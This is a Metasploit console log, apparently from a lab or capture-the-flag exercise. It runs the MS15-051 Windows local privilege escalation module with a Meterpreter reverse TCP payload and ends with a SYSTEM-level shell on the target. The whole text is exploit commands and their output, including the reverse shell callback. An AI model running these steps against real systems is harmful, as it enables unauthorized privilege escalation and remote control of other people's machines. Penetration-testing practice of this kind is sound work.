 msf5 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on :1234
[*] Launching notepad to host the exploit...
[+] Process 2788 launched.
[*] Reflectively injecting the exploit DLL into 2788...
[*] Injecting exploit into 2788...
[*] Exploit injected. Injecting payload into 2788...
[*] Payload injected. Executing exploit...
[*] Sending stage (201283 bytes) to 10.10.10.9
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (:1234 -> 10.10.10.9:52471) at 2020-09-03 22:12:43 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM